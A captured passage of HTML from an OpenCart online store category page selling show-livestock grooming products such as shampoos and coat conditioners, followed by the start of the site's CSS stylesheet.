                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                        </div>
                    </div>  
                  </div>
                  <div class="caption"> 
                    <h4><a href="https://www.acsshowsupplies.com/sullivans-samurai-shampoo-1-quart">Sullivan's Samurai Shampoo</a></h4>
                    <p class="description">Sullivan's Samurai Shampoo is formulated with coconut and other botanical ingredients which naturall..</p>
                                          <p class="price"> 
                         <span class="price-new">$16.49</span> 
                        <span class="price-old">$21.99</span> 
                                                 
                      </p>
                     
                        <div class="btn-cart">
                          <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('411');" >
                              <span class="lblcart">Add to Cart</span>
                          </button>
                        </div>
                  </div>    
                </div>
              </div>
            </div>
                        <div class="product-layout product-list" data-countdowntime="">
              <div class="product-container">
                <div class="product-thumb">
                  <div class="image">
                    <a href="https://www.acsshowsupplies.com/sullivans-silk">
                          <img src="https://www.acsshowsupplies.com/image/cache/catalog/sullivans-silk-370x370.png" alt="Sullivan's Silk" title="Sullivan's Silk" class="img-responsive" />
                                                  </a>  
    				                                                	
                    <div class="button-group">  
                        <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=412">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                        </div>
                        <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('412');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                        </div>
                        <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('412');"><i class="fa fa-exchange"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                        </div>
                    </div>  
                  </div>
                  <div class="caption"> 
                    <h4><a href="https://www.acsshowsupplies.com/sullivans-silk">Sullivan's Silk</a></h4>
                    <p class="description">Sullivan's Silk is a tremendous product for show lambs. Use daily or as a show day preparation to ad..</p>
                                          <p class="price"> 
                                                $29.99
                                                 
                      </p>
                     
                        <div class="btn-cart">
                          <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('412');" >
                              <span class="lblcart">Add to Cart</span>
                          </button>
                        </div>
                  </div>    
                </div>
              </div>
            </div>
                        <div class="product-layout product-list" data-countdowntime="">
              <div class="product-container">
                <div class="product-thumb">
                  <div class="image">
                    <a href="https://www.acsshowsupplies.com/absorbine-showsheen-miracle-groom">
                          <img src="https://www.acsshowsupplies.com/image/cache/catalog/absorbine-showsheen-miracle-groom-32-fl-oz-370x370.png" alt="Absorbine ShowSheen Miracle Groom" title="Absorbine ShowSheen Miracle Groom" class="img-responsive" />
                                                  </a>  
    				                                                	
                    <div class="button-group">  
                        <div class="btn-quickview"> 
                          <div class="quickview-button button" data-toggle="tooltip" title=" Quick View"> 
                            <a class="quickbox" href="https://www.acsshowsupplies.com/index.php?route=product/quick_view&amp;product_id=485">
                              <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                                <symbol id="quickview-eye-open" viewBox="0 0 900 900"><title>eye-open</title>
                                 <g>
                                  <g>
                                    <path d="M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201
                                    C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418
                                    c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418
                                    C447.361,287.923,358.746,385.406,255.997,385.406z"/>
                                  </g>
                                  <g>
                                    <path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"/>
                                  </g>
                                  <g>
                                    <path d="M221.02,246.021c-13.785,0-25-11.215-25-25s11.215-25,25-25c13.786,0,25,11.215,25,25S234.806,246.021,221.02,246.021z"/>
                                  </g>
                                </g></symbol>
                              </svg>
                              <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#quickview-eye-open" x="20%" y="18%"></use></svg>
                              <i class="fa fa-eye" aria-hidden="true"></i>
                              <span class="lblcart">Quick View</span>
                            </a>
                          </div>
                        </div>
                        <div class="btn-wishlist">
                          <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('485');"><i class="fa fa-heart"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="heart-fillshape-outline" viewBox="0 0 1050 1050"><title>heart-fillshape-outline</title><path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414c-6.854-6.85-14.087-13.323-21.698-19.41c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824C475.078,202.133,457.19,236.016,421.405,271.795z"/>
                              </symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#heart-fillshape-outline" x="24%" y="26%"></use></svg>
                          </button>
                        </div>
                        <div class="btn-compare">  
                          <button type="button" data-toggle="tooltip" title="Compare this Product" onclick="compare.add('485');"><i class="fa fa-exchange"></i>                            
                            <svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
                              <symbol id="report" viewBox="0 0 1200 1200"><title>report</title><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m480 258.667969h60v220h-60zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m240 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m200 118.667969h60v360h-60zm0 0"/><path d="m340-1.332031h60v480h-60zm0 0"/><path d="m60 358.667969h60v120h-60zm0 0"/><path d="m60 548.667969c.035156-3.414063.65625-6.796875 1.839844-10h-51.839844c-5.523438 0-10 4.476562-10 10 0 5.519531 4.476562 10 10 10h51.839844c-1.183594-3.203125-1.804688-6.589844-1.839844-10zm0 0"/><path d="m118.160156 538.667969c2.457032 6.4375 2.457032 13.558593 0 20h83.679688c-2.457032-6.441407-2.457032-13.5625 0-20zm0 0"/><path d="m100 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m380 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m341.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m481.839844 558.667969c-2.457032-6.441407-2.457032-13.5625 0-20h-83.679688c2.457032 6.4375 2.457032 13.558593 0 20zm0 0"/><path d="m520 548.667969c0 5.519531-4.476562 10-10 10s-10-4.480469-10-10c0-5.523438 4.476562-10 10-10s10 4.476562 10 10zm0 0"/><path d="m590 538.667969h-51.839844c2.457032 6.4375 2.457032 13.558593 0 20h51.839844c5.523438 0 10-4.480469 10-10 0-5.523438-4.476562-10-10-10zm0 0"/></symbol>
                            </svg>
                            <svg class="icon" viewBox="0 0 30 30"><use xlink:href="#report" x="22%" y="28%"></use></svg>
                          </button>
                        </div>
                    </div>  
                  </div>
                  <div class="caption"> 
                    <h4><a href="https://www.acsshowsupplies.com/absorbine-showsheen-miracle-groom">Absorbine ShowSheen Miracle Groom</a></h4>
                    <p class="description">Absorbine ShowSheen Miracle Groom Bath In A Bottle features a 5-in-1 formula that cleans, conditions..</p>
                                          <p class="price"> 
                                                $19.99
                                                 
                      </p>
                     
                        <div class="btn-cart">
                          <button data-toggle="tooltip" title="Add to Cart" onclick="cart.add('485');" >
                              <span class="lblcart">Add to Cart</span>
                          </button>
                        </div>
                  </div>    
                </div>
              </div>
            </div>
             
          </div>
          <div class="category-pagination">
            <div class="row">
              <div class="col-sm-6 col-xs-12 text-left pagination-desc">Showing 1 to 20 of 124 (7 Pages)</div>
              <div class="col-sm-6 col-xs-12 text-right"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_993&amp;page=2">2</a></li><li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_993&amp;page=3">3</a></li><li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_993&amp;page=4">4</a></li><li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_993&amp;page=5">5</a></li><li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_993&amp;page=6">6</a></li><li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_993&amp;page=7">7</a></li><li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_993&amp;page=2">&gt;</a></li><li><a href="https://www.acsshowsupplies.com/index.php?route=product/category&amp;path=984_993&amp;page=7">&gt;|</a></li></ul></div>
            </div>
          </div>
              </div>
      
				  <!-- category custom tags -->
			      			
      </div>
    </div>
</div>
</div>
<div id="_mobile_column_left" class="container"></div>
<div id="_mobile_column_right" class="container"></div>
<footer id="footer" class="other-footer">
  <div class="footer-before">    
    <div class="container"> 
      <div class="row">
            
      </div>
    </div>
  </div>
      <div class="footer-container">
        <div class="container">
          <div class="row">
            <div id="_mobile_block_newsletter"></div>
            <div id="_mobile_social"></div>
            <div id="_mobile_blockcontact"></div>
            <section class="information col-lg-3 col-md-3 col-sm-12 footer-block">
                <h5 class="hidden-sm hidden-xs">Information</h5>
                <div class="footer-title clearfix  hidden-lg hidden-md collapsed" data-target="#information-container" data-toggle="collapse">
                  <span class="h3">Information</span>
                  <span class="navbar-toggler collapse-icons">
                    <i class="fa fa-angle-down add"></i>
                    <i class="fa fa-angle-up remove"></i>
                  </span>
                </div>
                                <div id="information-container" class="collapse footer-dropdown">    
                  <ul class="list-unstyled">
                                       <li><a href="https://www.acsshowsupplies.com/about-us">About Us</a></li>
                                        <li><a href="https://www.acsshowsupplies.com/shipping-and-returns">Shipping &amp; Return Policy</a></li>
                                        <li><a href="https://www.acsshowsupplies.com/privacy-policy">Privacy Policy</a></li>
                                        <li><a href="https://www.acsshowsupplies.com/terms-conditions">Terms &amp; Conditions</a></li>
                                        <li><a href="https://www.acsshowsupplies.com/information">Information</a></li>
                                      </ul>
                </div>
                            </section>
            <section class="extras col-lg-3 col-md-3 col-sm-12 footer-block">
                <h5 class="hidden-sm hidden-xs">Extras</h5>
                <div class="footer-title clearfix  hidden-lg hidden-md collapsed" data-target="#extras-container" data-toggle="collapse">
                  <span class="h3">Extras</span>
                  <span class="navbar-toggler collapse-icons">
                    <i class="fa fa-angle-down add"></i>
                    <i class="fa fa-angle-up remove"></i>
                  </span>
                </div>
                <div id="extras-container" class="collapse footer-dropdown">
                  <ul class="list-unstyled">
                    <li><a href="https://www.acsshowsupplies.com/index.php?route=product/manufacturer">Brands</a></li>
                    <li><a href="https://www.acsshowsupplies.com/voucher">Gift Certificates</a></li>
                    <li><a href="https://www.acsshowsupplies.com/index.php?route=affiliate/login">Affiliate</a></li>
                    <li><a href="https://www.acsshowsupplies.com/index.php?route=product/special">Specials</a></li>
                    <li><a href="https://www.acsshowsupplies.com/index.php?route=information/sitemap">Site Map</a></li>
                  </ul>
                </div>
            </section>
            <section class="account col-lg-3 col-md-3 col-sm-12 footer-block">
                <h5 class="hidden-sm hidden-xs">Account</h5>
                <div class="footer-title clearfix  hidden-lg hidden-md collapsed" data-target="#account-container" data-toggle="collapse">
                  <span class="h3">Account</span>
                  <span class="navbar-toggler collapse-icons">
                    <i class="fa fa-angle-down add"></i>
                    <i class="fa fa-angle-up remove"></i>
                  </span>
                </div>
                <div id="account-container" class="collapse footer-dropdown">
                  <ul class="list-unstyled">
                  <li><a href="https://www.acsshowsupplies.com/account">Account</a></li>
                    <li><a href="https://www.acsshowsupplies.com/order">Order History</a></li>
                    <li><a href="https://www.acsshowsupplies.com/wishlist">Wish List</a></li>
                    <li><a href="https://www.acsshowsupplies.com/newsletter">Newsletter</a></li>
                    <li><a href="https://www.acsshowsupplies.com/contact">Contact Us</a></li>
                  </ul>
                </div>
            </section>
            <div id="_desktop_blockcontact">
              <div class="block-contact col-lg-3 col-md-3 col-sm-12">
                  <div class="footer-title clearfix  hidden-lg hidden-md collapsed" data-target="#contact-info-container" data-toggle="collapse">
                  <span class="h3">Contact Us</span>
                  <span class="navbar-toggler collapse-icons">
                    <i class="fa fa-angle-down add"></i>
                    <i class="fa fa-angle-up remove"></i>
                  </span>
                </div>
                  <div id="contact-info-container" class="collapse footer-dropdown">
                    <h5 class="hidden-sm hidden-xs">Contact Us</h5>
                                            <div class="block address col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <span class="icon"><i class="fa fa-map-marker"></i></span>
                        <div class="content">209 US-77, Waxahachie, TX 75165
United States</div>
                      </div>
                                                                  <div class="block phone col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <span class="icon phone"><i class="fa fa-phone"></i></span>
                        <div class="content">
                          <a href="#">972-937-8860</a>
                        </div>
                      </div>
                                                                                        <div class="block email col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <span class="icon"><i class="fa fa-envelope"></i></span>
                        <div class="content">
                          <a href="mailto:acsshowsupplies@arkcountrystore.com">acsshowsupplies@arkcountrystore.com</a>
                        </div>
                      </div>
                                        </div>
              </div> 
            </div>
            <div id="_desktop_block_newsletter">
	<div class="block_newsletter col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h2> Our Newsletter </h2>
		<div id="boxes" class="newletter-container">
			<div style="" id="dialog" class="window">
				<div class="box">
					<div id="newsletter-container" class="box-content">
						<div id="frm_subscribe" class="newsletter_form">
							<form name="subscribe" id="subscribe">
								<input type="text" class="text-email" placeholder="Enter Your email" value="" name="subscribe_email" id="subscribe_email">
								<input type="hidden" class="text-email" placeholder="Enter Your email" value="" name="subscribe_name" id="subscribe_name" />
								<a class="button btn-submit" onclick="email_subscribe()"><span>Subscribe</span>
								</a>
								<div id="notification-normal"></div>
							</form>
						</div>
					</div>
				</div>
			</div>	
		</div>
		<script type="text/javascript">
			function email_subscribe(){
				$.ajax({
						type: 'post',
						url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
						dataType: 'html',
						data:$("#subscribe").serialize(),
						success: function (html) {
						try {
						
							eval(html);
						
						} catch (e) {
						}
							
						}});	
			}
			function email_unsubscribe(){
				$.ajax({
						type: 'post',
						url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
						dataType: 'html',
						data:$("#subscribe").serialize(),
						success: function (html) {
								try {
								
									eval(html);
								
								} catch (e) {
								}
						}}); 
				$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
			}
		</script>
		<script type="text/javascript">
			$(document).ready(function() {
				$('#subscribe_email').keypress(function(e) {
					if(e.which == 13) {
						e.preventDefault();
						email_subscribe();
					}
					var name= $(this).val();
					$('#subscribe_name').val(name);
				});
				$('#subscribe_email').change(function() {
				var name= $(this).val();
						$('#subscribe_name').val(name);
				});
			
			});
		</script>
	</div>
</div>
<div id="_desktop_social">
  <div class="block-social col-lg-3 col-sm-5 clearfix">
    <div id="block-container">
      <ul>
                  <li class="facebook"><a href="https://www.facebook.com/arkcountrystore" ><i class="fa fa-facebook"></i></a></li>
                                                                          <li class="instagram"><a href="https://www.instagram.com/arkcountrystore" ><i class="fa fa-instagram"></i></a></li>
           
                  <li class="snapchat"><a href="https://www.snapchat.com/add/acs_tx" ><i class="fa fa-snapchat"></i></a></li>
              </ul>
      </div>
  </div>
</div>
  
        </div>
    </div>
  </div>
  <div class="footer-after">
    <div class="container">
        <div class="row">
          <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
            <p class="footer-aftertext">Powered By <a href="http://www.opencart.com">OpenCart</a> ACS Show Supplies &copy; 2026</p>
          </div>
          <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div id="ishipayment-1637721943" class="ishipaymentblock col-md-6 col-sm-12 col-xs-12 ">
        <div class="item">
        <a href="#">
        <img src="https://www.acsshowsupplies.com/image/cache/catalog/Payment/american-express-44x30.png" alt="Paymenticon-1" class="img-responsive" />
        </a>
    </div>
        <div class="item">
        <a href="#">
        <img src="https://www.acsshowsupplies.com/image/cache/catalog/Payment/discover-44x30.png" alt="Paymenticon-2" class="img-responsive" />
        </a>
    </div>
        <div class="item">
        <a href="#">
        <img src="https://www.acsshowsupplies.com/image/cache/catalog/Payment/mastercard-44x30.png" alt="Paymenticon-4" class="img-responsive" />
        </a>
    </div>
        <div class="item">
        <a href="#">
        <img src="https://www.acsshowsupplies.com/image/cache/catalog/Payment/paypal-44x30.png" alt="Paymenticon-5" class="img-responsive" />
        </a>
    </div>
    </div>
</div>
        </div>
    </div>
  </div>
  <a id="slidetop" href="#" ></a>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html>
<script type="text/javascript">
  $('.category-list .owl-carousel').owlCarousel({
    loop:false,
    nav:true,    
    margin: 30,
    dots: false,      
    rewind: true,
    rtl: $('html').attr('dir') == 'rtl'? true : false,  
    navText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
    responsive:{
          0:{
              items:2
          },
          450:{
              items:3
          },
          767:{
              items:3
          },
          991:{
              items:3
          },
          1200:{
              items:4
          }
      }
  });   
</script>

--- FILE ---
content_type: text/css
request_url: https://www.acsshowsupplies.com/catalog/view/theme/fashionist/stylesheet/stylesheet.css
body_size: 285458
content:
@import url('https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700');
@import url('https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700');
@import url(https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css);
@import url('https://fonts.googleapis.com/css2?family=Raleway:wght@300;400;500;600&display=swap');
/* menu */
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */
/*** Animate ****/
@charset "UTF-8";
/* Ishi ProductBlock */
/* Quick View */
/* If media is below 992 */
/* If media is above 1199 */
/* If media is above 991 */
@media (min-width: 544px) {
  .container {
    max-width: 576px;
    width: 100%; } }

@media (min-width: 768px) {
  .container {
    max-width: 720px;
    width: 100%; } }

@media (min-width: 992px) {
  .container {
